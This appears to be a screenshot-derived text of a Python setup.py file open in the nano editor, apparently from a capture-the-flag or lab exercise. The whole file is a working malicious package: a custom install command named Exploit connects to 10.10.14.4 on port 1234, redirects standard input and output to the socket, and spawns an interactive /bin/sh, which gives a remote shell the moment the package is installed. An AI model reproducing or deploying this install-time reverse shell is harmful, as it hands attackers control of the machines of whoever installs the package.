 GNU nano 2.5.3 File: setup.py
import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install
class Exploit(install):
    def run(self):
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("10.10.14.4",1234))
        os.dup2(s.fileno(),0)
        os.dup2(s.fileno(),1)
        os.dup2(s.fileno(),2)
        p = subprocess.call(["/bin/sh", "-i"])
setup(
    cmdclass={
        "install": Exploit
    }
)